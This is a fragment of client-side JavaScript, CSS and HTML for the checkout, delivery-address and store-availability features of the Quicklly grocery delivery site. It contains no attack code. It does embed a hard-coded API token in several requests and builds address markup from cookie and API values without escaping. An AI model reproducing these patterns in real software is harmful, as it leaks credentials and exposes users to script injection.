                if ($("#street_number2").val() == '') {
                    if (chk_event_flag == 0) {
                        msg = ("Google does not recognize your address. Your street name needs to be revised.");
                    }
                }
                /*if($("#locality2").val()==''){
                msg = ("Google does not recognize your address. Your city name needs to be revised.");
                } */
                if ($("#administrative_area_level_12").val() == '') {
                    if (chk_event_flag == 0) {
                        msg = ("Google does not recognize your address. Your state name needs to be revised.");
                    }
                }
                if ($("#postal_code2").val() == '') {
                    if (chk_event_flag == 0) {
                        msg = ("Google does not recognize your address. Your Zip code is not valid.");
                    }
                }
                if (isAddressSelected == false) {
                    //   msg = ("Your current address does not look right. Please select a valid address!");
                }
                if (chk_event_flag == 1) {
                    $("#street_number2").val('');
                    $("#autocomplete2").val('');
                    $("#administrative_area_level_12").val('');
                    $("#apt_no2").val('');
                }
                if (msg != "") {
                    $(".clsPgLoaderforsignup").hide();
                    document.getElementById('showpartwise2').style.display = 'block';
                    guestAddressValidator.showErrors({
                        street_address: ''
                    });
                } else {
                    $(".clsPgLoaderforsignup").hide();
                    if ($('input[id="postal_code2"]').val().toString() != $('input[id="zipcode"]').val().toString()) {
                                                    var cookie_zipcode = '';
                            var current_zipcode = $('input[id="postal_code2"]').val().toString();
                            if ((current_zipcode != cookie_zipcode) && chkVerify == 0) {
                                if (chk_event_flag != 1) {
                                    if (confirm('Your browsing zipcode is different from your shipping address. Do you want to continue?')) {
                                        var flgConfirm = true;
                                    }
                                    else {
                                        var flgConfirm = false;
                                    }
                                } else {
                                    var flgConfirm = true;
                                }
                            }
                            else {
                                var flgConfirm = true;
                                //alert(current_zipcode +'='+ cookie_zipcode);
                                if (current_zipcode != cookie_zipcode) {
                                    if (chk_event_flag != 1) {
                                        //changeZipcode(cookie_zipcode, current_zipcode);
                                    }
                                }
                            }
                            if (flgConfirm == false) {
                                return false;
                            }
                            else {
                                //alert(chkVerify);
                                if (chkVerify == 0) {
                                    if (chk_event_flag == 1) {
                                        form.submit();
                                    } else {
                                        getGuestOtpc(resenMnum, countryCd, resenEml);
                                    }
                                    //$('#loginpanelguess').show();
                                    //$('#loginpanelguess').hide();
                                    //$('#acc_verify_btn').show();
                                }
                                else {
                                    form.submit();
                                }
                            }
                            //if(confirm('Dear Customer, It looks like the delivery address is changed. Your cart items and shipping charges are be updated based on product availability. Please review again before processing payment.')){
                            //form.submit();
                            //}
                                            } else {
                        //alert('2');
                        if (chkVerify == 0) {
                            getGuestOtpc(resenMnum, countryCd, resenEml);
                            //$('#loginpanelguess').hide();
                            //$('#acc_verify_btn').show();
                        }
                        else {
                            form.submit();
                        }
                    }
                }
            }
        });
        var changeAddressValidator = $("#changeAddress").validate({
            submitHandler: function (form) {
                $(".clsPgLoaderforsignup").show();
                var msg = "";
                var chkVerify = $("#chk_verify_sts_gst").val();
                var changerequest = $("#changerequest").val();
                $("#frm_action_type").val('guestu');
                var resenMnum = window.btoa($("#mobilegst").val());
                var resenEml = window.btoa($("#emlgst").val());
                var countryCd = window.btoa($("#country_code").val());
                $("#chk_qcphn").val(resenMnum);
                $("#chk_qceml").val(resenEml);
                $("#chk_qcctr_cd").val(countryCd);
                if ($("#street_number3").val() == '') {
                    msg = ("Google does not recognize your address. Your street name needs to be revised.");
                }
                /*if($("#locality3").val()==''){
                msg = ("Google does not recognize your address. Your city name needs to be revised.");
                }*/
                if ($("#administrative_area_level_13").val() == '') {
                    msg = ("Google does not recognize your address. Your state name needs to be revised.");
                }
                if ($("#postal_code3").val() == '') {
                    msg = ("Google does not recognize your address. Your Zip code is not valid.");
                }
                if (isAddressSelected == false) {
                    // msg = ("Your current address does not look right. Please select a valid address!");
                }
                if (msg != "") {
                    $(".clsPgLoaderforsignup").hide();
                    document.getElementById('showpartwise').style.display = 'block';
                    changeAddressValidator.showErrors({
                        street_address: ''
                    });
                } else {
                    $(".clsPgLoaderforsignup").hide();
                    if ($('input[id="postal_code3"]').val().toString() != $('input[id="zipcode"]').val().toString()) {
                                                    //if(confirm('Dear Customer, It looks like the delivery address is changed. Your cart items and shipping charges are be updated based on product availability. Please review again before processing payment.')){
                            //form.submit();
                            if (chkVerify == 0 && changerequest != 'yes') {
                                getGuestOtpc(resenMnum, countryCd, resenEml);
                                //$('#loginpanelguess').hide();
                                //$('#acc_verify_btn').show();
                            }
                            else {
                                form.submit();
                            }
                                            } else {
                        if (chkVerify == 0 && changerequest != 'yes') {
                            getGuestOtpc(resenMnum, countryCd, resenEml);
                            //$('#loginpanelguess').hide();
                            //$('#acc_verify_btn').show();
                        }
                        else {
                            form.submit();
                        }
                    }
                }
            }
        });
    });
    var AAddressValidator = $("#zipsearch").validate({
        submitHandler: function (form) {
            $(".clsPgLoaderforsignup").show();
            var msg = "";
            var resenMnum = window.btoa($("#mobile10").val());
            if ($("#autocomplete11").val() == '') {
                msg = ("Google does not recognize your address. Your street name needs to be revised.");
            }
            if ($("#locality10").val() == '') {
                msg = ("Google does not recognize your address. Your city name needs to be revised.");
            }
            if ($("#administrative_area_level_110").val() == '') {
                msg = ("Google does not recognize your address. Your state name needs to be revised.");
            }
            if ($("#zipcode").val() == '') {
                msg = ("Google does not recognize your address. Your Zip code is not valid.");
            }
            if (msg != "") {
                $(".clsPgLoaderforsignup").hide();
                AAddressValidator.showErrors({
                    street_address: ''
                });
            } else {
                if ($("#addentrytype").val() == 'manuval') {
                    $("#autocomplete10").val($("#autocomplete11").val());
                    $("#tempstreet").val($("#autocomplete11").val());
                } else {
                    $("#tempstreet").val($("#autocomplete11").val());
                }
				var n=$("#zipsearch").serialize()
				$.ajax({
                        url:'address_process.php',
                        type: 'POST',
                        dataType: 'json',
                        data: n, 
						success: function (data) {
                            var parsed_data = JSON.parse(JSON.stringify(data));
							console.log(parsed_data);
							//alert(parsed_data.url);
                            if(parsed_data.url!='' && parsed_data.url!=null){
								window.location.href =parsed_data.url;
								//
							} else {
								location.reload();
							}
                           
				}});
               // form.submit();
            }
        }
    });
    $('#autocomplete3').on('keyup', function (e) {
        isAddressSelected = true;
        $('#postal_code3').val('');
        $('#street_number3').val('');
        $('#administrative_area_level_13').val('');
    });
    $('form#changeAddress input#changeAdressSavebtn').on('click', function (e) {
        if ($('#postal_code3').val() == '' || $('#street_number3').val() == '' || $('#administrative_area_level_13').val() == '') {
            document.getElementById('showpartwise3').style.display = 'block';
        }
    });
    $('body').on('click', '#procedcheckoutBtn', function (e) {
        $('body').toggleClass('modal-open');
        $('#signupformmodal').toggleClass('show');
        $('#signuppanel').hide();
        $('#loginpanelguess').hide();
        $('#loginpanellogin').show();
        $('#acc_verify_btn').hide();
    });
    $('body').on('click', '#proceedregister', function (e) {
        $('body').toggleClass('modal-open');
        $('#signupformmodal').toggleClass('show');
        $('#signuppanel').show();
        $('#loginpanellogin').hide();
        $('#loginpanelguess').hide();
        $('#acc_verify_btn').hide();
    });
    $('body').on('click', '.modal-togglebtn', function (e) {
        e.preventDefault();
        $('body').toggleClass('modal-open');
        $('#signupformmodal').toggleClass('show');
    });
    $('body').on('click', '.modalpayment-togglebtn', function (e) {
        e.preventDefault();
        $('body').toggleClass('modal-open');
        $('#paymentbox').toggleClass('show');
    });
    /*payment modal end*/
    /*Change Address Start*/
    $('body').on('click', '#changeAddrssBtn', function (e) {
        $('body').toggleClass('modal-open');
        $('#zipsearch').find('input').removeClass('error');
        $('.modal-header-headtxt h3').text('Choose address');
        $("#submitzipformoncross").text('Save Address');
        $('#savedaddresslist').show();
        $('.formstepone').show();
        $('#autocomplete10').val('');
        $('#showpartwise10').hide();
        $('#deleteaddress').hide();
        getaddresslist();
    });
    $('body').on('click', '.modalChangeAddress-togglebtn', function (e) {
        e.preventDefault();
        $('body').toggleClass('modal-open');
        $('#zipsearch').find('input').removeClass('error');
        $('.modal-header-headtxt h3').text('Choose address');
        $("#submitzipformoncross").text('Save Address');
        $('#savedaddresslist').show();
        $('.formstepone').show();
        $('#autocomplete10').val('');
        $('#showpartwise10').hide();
        $('#deleteaddress').hide();
        getaddresslist();
    });
    /*Change Address Ends*/
    $('body').on('click', '.guestcntBtn', function (e) {
        e.preventDefault();
        $('.usercntBtn').show();
        $('#loginpanellogin').hide();
        $('#loginpanelguess').show();
        $('#signuppanel').hide();
        $('.guestcntBtn').hide();
        $('.signupcntBtn').show();
        if ($("#autocomplete2").val() == '' && isAddressSelected == true) {
            isAddressSelected = false;
        }
        $('#acc_verify_btn').hide();
    });
    $('body').on('click', '.usercntBtn', function (e) {
        e.preventDefault();
        $('#loginpanelguess').hide();
        $('#loginpanellogin').show();
        $('#signuppanel').hide();
        $('.guestcntBtn').show();
        $('.signupcntBtn').show();
        $('.usercntBtn').hide();
        $('#acc_verify_btn').hide();
    });
    $('body').on('click', '.signupcntBtn', function (e) {
        e.preventDefault();
        $('#loginpanelguess').hide();
        $('#loginpanellogin').hide();
        $('#signuppanel').show();
        $('.guestcntBtn').show();
        $('.usercntBtn').show();
        $('.signupcntBtn').hide();
        if ($("#autocomplete").val() == '' && isAddressSelected == true) {
            isAddressSelected = false;
        }
        $('#acc_verify_btn').hide();
    });
            $('body').on('click', '.clsShoppingIn', function (e) {
            e.preventDefault();
            $('#zipsearch').find('input').removeClass('error');
            AAddressValidator.resetForm();
            $('.showcountrywithflag li').removeClass('active');
            $('.showcountrywithflagusa').addClass('active');
            $("#countryf10").val('us');
            getaddresslist();
            $('#deleteaddress').hide();
        });
        $('.showcountrywithflag').on('click', 'li', function (e) {
        e.preventDefault();
        $('.showcountrywithflag li').removeClass('active');
        $(this).addClass('active');
        $("#countryf10").val($(this).data('country'));
        $('#zipsearch').find('input').removeClass('error');
        AAddressValidator.resetForm();
        var vvalue_user_id = '';
        if (vvalue_user_id > 0) {
            getaddresslist();
        } else if (getCookie('street').trim() != '') {
            getaddresslist();
        } else {
            $('.formstepone').hide();
            $('#masrkmark').hide();
            $('#savedaddresslist').hide();
            $('.formsteptwo').show();
            $('#addshowmsg').show();
            $('.modal-header-headtxt h3').text('Add address');
        }
        $('#deleteaddress').hide();
    });
    $('body').on('click', '.modal-togglebtn-subscribexnew', function (e) {
        e.preventDefault();
        $(".left.slick-arrow").trigger('click');
        $('body').toggleClass('modal-open');
        $('.modal-header-headtxt h3').text('Choose address');
        $("#submitzipformoncross").text('Save Address');
        $('#zipsearch').find('input').removeClass('error');
        $('#savedaddresslist').show();
        $('.formstepone').show();
        $('#autocomplete10').val('');
        $('#showpartwise10').hide();
        $('#deleteaddress').hide();
        $('#subscribe').toggleClass('show');
    });
    function selectaddress(INK) {
        $('#deleteaddress').hide();
        $('#latitude10').val($(INK).parent("li").data("latitude"));
        $('#longitude10').val($(INK).parent("li").data("longitude"));
        $('#addressid').val($(INK).parent("li").data("addressid"));
        $("#autocomplete10").val($(INK).parent("li").data("full_address"));
        $("#zipcode").val($(INK).parent("li").data("pincode"));
        $("#autocomplete11").val($(INK).parent("li").data("street"));
        $("#tempstreet").val($(INK).parent("li").data("street"));
        $("#locality10").val($(INK).parent("li").data("city"));
        $("#administrative_area_level_110").val($(INK).parent("li").data("state"));
        $("#mobile10").val($(INK).parent("li").data("phonenumber"));
        $("#apt10").val($(INK).parent("li").data("apt"));
        $("#addresslabel").val($(INK).parent("li").data("addresslabel"));
        $("#showcitystateaslabal").html($(INK).parent("li").data("state") + ', ' + $(INK).parent("li").data("city"));
        $("#savetype").val('choose');
        $("button#submitzipformoncross").trigger('click');
        var flaggg = false;
        if ($("#autocomplete10").val() == '' || $("#autocomplete10").val() == null) {
            flaggg = true;
        }
        if ($("#zipcode").val() == '' || $("#zipcode").val() == null) {
            flaggg = true;
        }
        if ($("#autocomplete11").val() == '' || $("#autocomplete11").val() == null) {
            flaggg = true;
        }
        if ($("#locality10").val() == '' || $("#locality10").val() == null) {
            flaggg = true;
        }
        if ($("#administrative_area_level_110").val() == '' || $("#administrative_area_level_110").val() == null) {
            flaggg = true;
        }
        if ($("#mobile10").val() == '' || $("#mobile10").val() == null) {
            flaggg = true;
        }
        if (flaggg == true) {
            $('.modal-header-headtxt h3').text('Update address');
            $('#savedaddresslist').hide();
            $('#showpartwise10').show();
            $('.formstepone').hide();
            $('#latitude10').val($(INK).parent("li").data("latitude"));
            $('#longitude10').val($(INK).parent("li").data("longitude"));
            $('#addressid').val($(INK).parent("li").data("addressid"));
            $("#autocomplete10").val($(INK).parent("li").data("full_address"));
            $("#zipcode").val($(INK).parent("li").data("pincode"));
            $("#autocomplete11").val($(INK).parent("li").data("street"));
            $("#tempstreet").val($(INK).parent("li").data("street"));
            $("#locality10").val($(INK).parent("li").data("city"));
            $("#mobile10").val($(INK).parent("li").data("phonenumber"));
            $("#administrative_area_level_110").val($(INK).parent("li").data("state"));
            $("#addresslabel").val($(INK).parents("li").data("addresslabel"));
            $("#showcitystateaslabal").html($(INK).parent("li").data("state") + ', ' + $(INK).parent("li").data("city"));
            $("#apt10").val($(INK).parent("li").data("apt"));
            if ($(INK).parent("li").data("setasprimary") == 1) {
                $('#setasprimary').prop('checked', true);
                $('#deleteaddress').hide();
                $('#masrkmark').hide();
            } else {
                $('#setasprimary').prop('checked', false);
                $('#deleteaddress').show();
                $('#masrkmark').show();
            }
            $("#submitzipformoncross").text('Update Address');
            $("#savetype").val('update');
        }
    }
    function clseditaddress(INK) {
        $('.modal-header-headtxt h3').text('Update address');
        $('#savedaddresslist').hide();
        $('#addshowmsg').hide();
        $('#showpartwise10').show();
        $('.formstepone').hide();
        $('#latitude10').val($(INK).parents("li").data("latitude"));
        $('#longitude10').val($(INK).parents("li").data("longitude"));
        $('#addressid').val($(INK).parents("li").data("addressid"));
        $("#autocomplete10").val($(INK).parents("li").data("full_address"));
        $("#zipcode").val($(INK).parents("li").data("pincode"));
        $("#autocomplete11").val($(INK).parents("li").data("street"));
        $("#autocomplete11").parent('label').addClass('filled');
        $("#zipcode").parent('label').addClass('filled');
        $("#tempstreet").val($(INK).parents("li").data("street"));
        $("#locality10").val($(INK).parents("li").data("city"));
        $("#mobile10").val($(INK).parents("li").data("phonenumber"));
        $("#administrative_area_level_110").val($(INK).parents("li").data("state"));
        $("#showcitystateaslabal").html($(INK).parents("li").data("state") + ', ' + $(INK).parents("li").data("city"));
        if ($(INK).parents("li").data("addresslabel") != '' && $(INK).parents("li").data("addresslabel") != null) {
            $("#addresslabel").val($(INK).parents("li").data("addresslabel"));
            $("#addresslabel").parent('label').addClass('filled');
        } else {
            $("#addresslabel").val($(INK).parents("li").data("addresslabel"));
        }
        if ($(INK).parents("li").data("apt") != '' && $(INK).parents("li").data("apt") != null) {
            $("#apt10").val($(INK).parents("li").data("apt"));
            $("#apt10").parent('label').addClass('filled');
        } else {
            $("#apt10").val($(INK).parents("li").data("apt"));
        }
        if ($(INK).parents("li").data("setasprimary") == 1) {
            $('#setasprimary').prop('checked', true);
            $('#deleteaddress').hide();
            $('#masrkmark').hide();
        } else {
            $('#setasprimary').prop('checked', false);
            $('#deleteaddress').show();
            $('#masrkmark').show();
        }
        $("#submitzipformoncross").text('Update Address');
        $("#savetype").val('update');
    }
    function getaddresslist() {
        var vvalue_user_id = '';
        var vvalue_email = "";
        if (vvalue_user_id > 0) {
            $(".clsPgLoaderforsignup").show();
            $('#addshowmsg').hide();
            $("#savedaddresslist").html('');
            if ($("#countryf10").val() == 'us') {
                var wapiurl = 'https://ormwebapi.quicklly.com/user/address-list';
            } else if ($("#countryf10").val() == 'ca') {
                var wapiurl = 'https://api.quicklly.ca/user/address-list';
            } else {
                var wapiurl = 'https://ormwebapi.quicklly.com/user/address-list';
            }
            var htmllistlist = '';
            $.ajax({
                url: wapiurl,
                type: 'POST',
                contentType: 'application/json',
                dataType: 'json',
                data: JSON.stringify({
                    "userID": vvalue_user_id,
                    "email": vvalue_email,
                    "token": "eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.[base64].hV-tMhNT8QvdjZXR0NPghE24zSWpapZphN4rI-gqFdw"
                }), success: function (data) {
                    var parsed_data = JSON.parse(JSON.stringify(data));
                    var obj = parsed_data.addressList;
                    if (obj.length > 0) {
                        $("#savedaddresslist").html('');
                        htmllistlist += '<h3>Saved addresses</h3><ul>';
                        $.each(obj, function (i, obj) {
                            var sclass = '';
                            if (obj.setAsprimary == 1) {
                                sclass = 'myssadd';
                            }
                            htmllistlist += '<li class="' + sclass + '"  data-addressid="' + obj.addressID + '" data-full_address="' + obj.full_address + '" data-street="' + obj.street + '" data-city="' + obj.city + '" data-state="' + obj.state + '" data-pincode="' + obj.pincode + '" data-latitude="' + obj.latitude + '" data-longitude="' + obj.longitude + '" data-addresslabel="' + obj.addressLabel + '" data-apt="' + obj.complex + '" data-phonenumber="' + obj.phoneNumber + '" data-setasprimary="' + obj.setAsprimary + '"><div class="mainwrapadd" onClick="selectaddress(this);"><div class="addressimg" ><img src="images/greenmapicon.svg"></div>';
                            var addressLabel = '';
                            var subaddressLabel = '';
                            var myselectedaddress = '';
                            var txt = obj.full_address;
                            if (txt.length > 20) {
                                txt = txt.substring(0, 20);
                            }
                            if (obj.addressLabel != '') { addressLabel = obj.addressLabel; subaddressLabel = txt + ', '; } else { addressLabel = txt; }
                            if (obj.setAsprimary == 1) { myselectedaddress += '<span class="myselectedaddress">Currently Selected</span>'; }
                            htmllistlist += '<div class="addressmain"><h4>' + addressLabel + myselectedaddress + '</h4>';
                            htmllistlist += '<p>' + subaddressLabel + obj.pincode + ', ' + obj.city + ', ' + obj.state + '</p></div></div>';
                            htmllistlist += '<div class="addressaction"> <a href="javascript:void(0);" class="clsedit" onClick="clseditaddress(this);" title="Edit">Edit</a></div></li>';
                        });
                        htmllistlist += '</ul>';
                    }
                    $("#savedaddresslist").html(htmllistlist);
                    $(".clsPgLoaderforsignup").hide();
                    $('body').addClass('modal-open');
                    $('#subscribe').addClass('show');
                }
            });
        } else if (getCookie('street').trim() != '') {
            $(".clsPgLoaderforsignup").show();
            $('#addshowmsg').hide();
            $("savedaddresslist").html('');
            var htmllistlist = '';
            $("savedaddresslist").html('');
            htmllistlist += '<h3>Saved addresses</h3><ul>';
            var full_address = getCookie('full_address').trim();
            full_address = decodeURIComponent(full_address);
            var street = getCookie('street').trim();
            street = decodeURIComponent(street);
            var city = getCookie('city').trim();
            city = decodeURIComponent(city);
            var state = getCookie('state').trim();
            state = decodeURIComponent(state);
            var pincode = getCookie('pincode').trim();
            var latitude = getCookie('latitude').trim();
            var longitude = getCookie('longitude').trim();
            var addressLabels = getCookie('addresslabel').trim();
            addressLabels = decodeURIComponent(addressLabels);
            var complex = getCookie('apartment').trim();
            complex = decodeURIComponent(complex);
            htmllistlist += '<li class="myssadd"  data-addressid="0" data-full_address="' + full_address + '" data-street="' + street + '" data-city="' + city + '" data-state="' + state + '" data-pincode="' + pincode + '" data-latitude="' + latitude + '" data-longitude="' + longitude + '" data-addresslabel="' + addressLabels + '" data-apt="' + complex + '" data-phonenumber="" data-setasprimary="1"><div class="mainwrapadd" onClick="selectaddress(this);"><div class="addressimg" ><img src="images/greenmapicon.svg"></div>';
            var addressLabel = '';
            var subaddressLabel = '';
            var myselectedaddress = '';
            var txt = full_address;
            if (txt.length > 20) {
                txt = txt.substring(0, 20);
            }
            if (addressLabels != '') { addressLabel = addressLabels; subaddressLabel = txt + ', '; } else { addressLabel = txt; }
            if (1 == 1) { myselectedaddress += '<span class="myselectedaddress">Currently Selected</span>'; }
            htmllistlist += '<div class="addressmain"><h4>' + addressLabel + myselectedaddress + '</h4>';
            htmllistlist += '<p>' + subaddressLabel + pincode + ', ' + city + ', ' + state + '</p></div></div>';
            htmllistlist += '<div class="addressaction"> <a href="javascript:void(0);" class="clsedit" onClick="clseditaddress(this);" title="Edit">Edit</a></div></li>';
            htmllistlist += '</ul>';
            if ($("#countryf10").val() == 'us') {
                $("#savedaddresslist").html(htmllistlist);
            } else {
                $("#savedaddresslist").html('');
            }
            $(".clsPgLoaderforsignup").hide();
            $('body').addClass('modal-open');
            $('#subscribe').addClass('show');
        } else {
            $('.formstepone').hide();
            $('#masrkmark').hide();
            $('#savedaddresslist').hide();
            $('.formsteptwo').show();
            $('#addshowmsg').show();
            $('.modal-header-headtxt h3').text('Add address');
            if ($("#administrative_area_level_110").val() != '' && $("#locality10").val() != '') {
                $("#showcitystateaslabal").html($("#administrative_area_level_110").val() + ', ' + $("#locality10").val());
            }
            if (sessionStorage.zipcodepop == 1) {
                setTimeout(function () {
                    $('body').toggleClass('modal-open');
                    $('#subscribe').toggleClass('show');
                }, 5000);
            } else {
                $('body').toggleClass('modal-open');
                $('#subscribe').toggleClass('show');
            }
        }
        sessionStorage.zipcodepop = 2;
    }
    function deletemyaddress() {
        $(".clsPgLoaderforsignup").show();
        var addressid = $("#addressid").val();
        if (addressid > 0) {
            $.ajax({
                url: 'https://ormwebapi.quicklly.com/user/delete-address',
                type: 'POST',
                contentType: 'application/json',
                dataType: 'json',
                data: JSON.stringify({
                    "userID": "",
                    "addressID": addressid,
                    "token": "eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.[base64].hV-tMhNT8QvdjZXR0NPghE24zSWpapZphN4rI-gqFdw"
                }), success: function (data) {
                    location.reload();
                    //console.log(data);
                }
            });
        }
    }
           checkstoreavailibility();
        function checkstoreavailibility() {
            var rrstore = window.localStorage.getItem('rstore');
            if (rrstore == null || rrstore == '') {
                var allstoreid = [];
                var allstoreidandname = {};
                var lstCartG = [];
                var cartg = window.localStorage.getItem('cart_grocery');
                if (cartg != null && cartg != '') {
                    lstCartG = JSON.parse(cartg);
                }
                if (lstCartG.length > 0) {
                    for (var i = 0; i < lstCartG.length; i++) {
                        allstoreid.push(parseInt(lstCartG[i].sid));
                        allstoreidandname[lstCartG[i].sid] = lstCartG[i].sname;
                    }
                }
                var lstCartF = [];
                var cartf = window.localStorage.getItem('cart_food');
                if (cartf != null && cartf != '') {
                    lstCartF = JSON.parse(cartf);
                }
                if (lstCartF.length > 0) {
                    for (var i = 0; i < lstCartF.length; i++) {
                        allstoreid.push(parseInt(lstCartF[i].sid));
                        allstoreidandname[lstCartF[i].sid] = lstCartF[i].sname;
                    }
                }
                if (allstoreid.length > 0) {
                    var unique = allstoreid.sort().filter((val, index, arr) => index === 0 ? true : val !== arr[index - 1]);
                    var liststorestring = unique.toString();
                    $.ajax({
                        url: 'https://ormwebapi.quicklly.com/user/check-store-avaibility',
                        type: 'POST',
                        contentType: 'application/json',
                        dataType: 'json',
                        data: JSON.stringify({
                            "zipcode": "",
                            "storeids": liststorestring,
                            "token": "eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.[base64].hV-tMhNT8QvdjZXR0NPghE24zSWpapZphN4rI-gqFdw"
                        }), success: function (data) {
                            var parsed_data = JSON.parse(JSON.stringify(data));
                            console.log(parsed_data);
                            var obj = parsed_data.lstStores;
                            if (obj.length == unique.length) {
                            } else {
                                var availarray = [];
                                $.each(obj, function (i, obj) {
                                    availarray.push(parseInt(obj.storeid));
                                });
                                var difference = unique.filter(x => !availarray.includes(x));
                                if (difference != '' && difference != null) {
                                    $('#shownotavailablestorlist').html('');
                                    var htmlsslist = '<ul>';
                                    var trainindIdArray = difference.toString().split(',');
                                    for (i = 0; i < trainindIdArray.length; ++i) {
                                        var ssname = allstoreidandname[trainindIdArray[i]];
                                        htmlsslist += '<li>' + ssname + '</li>';
                                    }
                                    htmlsslist += '</ul>';
                                    $('#shownotavailablestorlist').html(htmlsslist);
                                    $('.outerdatastorelist').data('storelist', difference);
                                    $('#dvDialog-mealme').fadeIn('fast', function () {
                                        $(this).find('.clsDialog-Box').slideDown('normal');
                                        $(this).find('.clsDialog-Box').css({ 'pointer-events': 'auto' });
                                    });
                                }
                            }
                        }
                    });
                }
            }
        }
        function findanotherstore(INK) {
            $(".clsPgLoaderforsignup").show();
            var storelist = $(INK).data('storelist');
            window.localStorage.setItem('rstore', storelist);
            window.location.href = 'online-indian-marketplace';
        }
        if (sessionStorage.zipcodepop == 1) {
            //$("#getguestuseremail").show();
            $(document).ready(function () {
                getaddresslist();
            });
        }
    	$(document).ready(function () {
     var lstCart = [];
    var cart = window.localStorage.getItem("cart_ultraFast");
    if (cart != null && cart != "") 
    {
    lstCart = JSON.parse(cart);
    }
     if (lstCart.length > 0) {
         
        for (var j = 0; j < lstCart.length; j++) {
            if(lstCart[j].zipcode!='')
            {
                if(j==0)
                {
                alert('We have removed Quicklly UltraFast items because you have changed your zipcode');
                }
            setTimeout(function() {
       window.localStorage.setItem("cart_ultraFast", JSON.stringify([]));
       resetPhpCart();
       updateMiniCart();
       restoreCartSection();
            }, 3000);
            }
        }
        
    }
    });
</script>
    <style>
        div#shownotavailablestorlist ul li {
            list-style: disc;
            margin-left: 10px;
            padding-right: 0px;
            /* display:block; */
            font: normal normal 400 14px/20px Poppins;
            letter-spacing: 0px;
            color: #000000;
            padding-bottom: 5px;
        }

        div#shownotavailablestorlist ul {
            margin: 0px 0px !imp;
            padding: 0;
            display: block;
            width: 100%
        }

        div#dvDialog-mealme .clsDialog-Box.clsFoodCustomDialog {
            background: #FFFFFF 0% 0% no-repeat padding-box;
            border-radius: 16px;
            padding: 10px;
        }

        .clsDialog.clspricemodal.clsmealmemodal .clsContent.clsFoodStoreCard.exclude-calc {
            min-width: 320px;
            max-width: 500px;
        }

        .clsDialog.clspricemodal.clsmealmemodal .pricemodalcontent {
            padding: 10px;
        }

        .clsDialog.clspricemodal.clsmealmemodal .pricemodalcontent p {
            font-weight: 500;
            color: #000;
            text-align: center;
            line-height: 20px;
            font-size: 15px;
            font-family: 'Poppins';
        }

        div#dvDialog-mealme .pricemodalcontent h3 {
            text-align: left;
            font: normal normal 600 20px/35px Poppins;
            letter-spacing: 0px;
            color: #333333;
            margin-bottom: 15px;
        }

        div#dvDialog-mealme .pricemodalcontent p {
            text-align: left;
            font: normal normal 500 15px/20px Poppins;
            letter-spacing: 0px;
            color: #000000;
            margin-bottom: 20px;
        }

        a.mealmeproductRemovalAlertmdlBtn.modalChangeAddress-togglebtn {
            border: 1px solid #E4E4E4;
            border-radius: 4px;
            width: 100%;
            padding: 10px;
            background: white;
            margin-bottom: 12px;
            font: normal normal 500 14px/20px Poppins;
            letter-spacing: 0px;
            color: #FF2929;
        }

        a.mealmeproductRemovalAlertmdlBtn {
            color: #fff;
            font-weight: 500;
            line-height: 20px;
            font-size: 15px;
            font-family: 'Poppins';
            padding: 10px 20px;
            margin-bottom: 10px;
            width: 100%;
            display: block;
            text-align: center;
            margin: 0 auto;
            cursor: pointer;
            background: #53A552 0% 0% no-repeat padding-box;
            opacity: 1;
            margin: 10px 0px;
        }

        .mealmeproductRemovalAlertmdl-okBtn {
            display: block;
            margin: 10px auto 0px auto;
            width: 100%;
        }
    </style>
    <div class="clsDialog clspricemodal clsmealmemodal" id="dvDialog-mealme">
        <div class="clsDialog-Box clsFoodCustomDialog">
            <div class="clsContent clsFoodStoreCard exclude-calc">
                <div class="pricemodalcontent">
                    <h3>Store Unavailable</h3>
                    <p>
                        Your delivery address is too far for this store. Change your address or find another store.
                    </p>
                    <div id="shownotavailablestorlist">
                    </div>
                    <div class="mealmeproductRemovalAlertmdl-okBtn">
                        <a class="mealmeproductRemovalAlertmdlBtn modalChangeAddress-togglebtn">Change Address</a>
                        <a class="mealmeproductRemovalAlertmdlBtn outerdatastorelist" data-storelist=""
                            onClick="findanotherstore(this);">Find another store</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
<script>
    var chkStores = true;
    /* payment modal start*/
    $('body').on('click', '#proceedtopayment', function (e) {
                if (chkStores == false) {
            return false;
        }
        //CHECK SLOT EXPIRY
        checkExpireSlot();
        if (chkSlot == false) {
            //alert('inside false');
            return false;
        }
        /*
        if(typeof cart_food_lstorage !== "undefined" && cart_food_lstorage != null && cart_food_session == ''){
        //alert('session food empty');
        refreshPhpCart();
        return false;
        }
        else if(typeof cart_giftcard_lstorage !== "undefined" && cart_giftcard_lstorage != null && cart_giftcard_session == ''){
        //alert('session giftcard empty');
        refreshPhpCart();
        return false;
        }
        else if(typeof cart_grocery_lstorage !== "undefined" && cart_grocery_lstorage != null && cart_grocery_session == ''){
        //alert('session grocery empty');
        refreshPhpCart();
        return false;
        }
        */
        var deliverynote = $('#delivery_notesbox').val();
        if (deliverynote != '') {
            document.cookie = "delivery_notes" + "=" + deliverynote + ";" + ";path=/";
        }
        if (getCookie('grocery_tab_index') == '0') {
            if (isAddressSelected == false) {
                // alert("We didn't recognise your address, please update your address!");
                // return false;
            }
            var state = ''
                            if ($("#administrative_area_level_13").val() == '' || state == '') {
                    alert("Please Add your state from \"Change Address\" button! ");
                    return false;
                }
                            var pincode = ''
                            if ($("#postal_code3").val() == '' || pincode == '') {
                    alert("Please Add your Zip Code from \"Enter Delivery Details\" button! ");
                    return false;
                }
                            var email = ''
                            if ($("#emailid").val() == '' || email == '') {
                    alert("Please Add your Email from \"Enter Delivery Details\" button! ");
                    return false;
                }
                            var mobilenum = ''
                            if ($("#user-mobile").val() == '' || mobilenum == '') {
                    alert("Please Add your mobile number from \"Change Address\" button! ");
                    return false;
                }
                            var street = ''
                            if ($("#street_number3").val() == '' || street == '') {
                    alert("Please Add your streat number from \"Change Address\" button! ");
                    return false;
                }
                                }
        $('body').toggleClass('modal-open');
        $('#paymentbox').toggleClass('show');
    });
    var checkReturn = 0;
    //function to check with changed zipcode
    function changeZipcode(old_zipcode, current_zipcode) {
        var cf_length = 0;
        var cg_length = 0;
        var cs_length = 0;
        var user_length = 0;
        var cartfood = window.localStorage.getItem('cart_food');
        var cartgrocery = window.localStorage.getItem('cart_grocery');
        var cartshef = window.localStorage.getItem('cart_shef');
        var cur_user = '';
        if (typeof (cartfood) != "undefined" && cartfood != null && cartfood != '') {
            cart_food = JSON.parse(cartfood);
            cf_length = cart_food.length;
        }
